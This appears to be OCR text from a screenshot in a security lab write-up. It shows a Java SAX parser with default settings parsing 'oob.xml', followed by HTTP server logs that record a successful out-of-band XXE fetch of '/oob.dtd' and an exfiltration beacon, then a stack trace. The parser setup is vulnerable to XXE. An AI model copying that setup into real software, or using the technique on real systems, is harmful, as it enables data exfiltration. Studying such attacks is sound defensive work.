 File file = new File( pathname: "oob.xml");
SAXParserFactory saxParserFactory = SAXParserFactory.newInstance();
try {
SAXParser saxParser = saxParserFactory.newSAXParser();
saxParser.parse(file, (HandlerBase) null);
} catch (Exception e) {
$ python2 -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
127.0.0.1 - - [17/Feb/2020 22:44:40] "GET /oob.dtd HTTP/1.1" 200 -
127.0.0.1 - - [17/Feb/2020 22:44:40] "GET /?Hacked%20Successfully!! HTTP/1.1" 200 -
OOB 成功
SaxPaser › main()
SaxPaser × SaxReader ×
"E:\Program Files\Java8\jdk1.8.0_191\bin\java.exe" ...
org.xml.sax.SAXException: Scanner State 24 not Recognized
at com.sun.org.apache.xerces.internal.parsers.AbstractSAXParser.parse(AbstractSAXParser.java:1253)
at com.sun.org.apache.xerces.internal.jaxp.SAXParserImpl$JAXPSAXParser.parse(SAXParserImpl.java:643)
at com.sun.org.apache.xerces.internal.jaxp.SAXParserImpl.parse(SAXParserImpl.java:342)
at javax.xml.parsers.SAXParser.parse(SAXParser.java:302)
at xxe.SaxPaser.main(SaxPaser.java:15)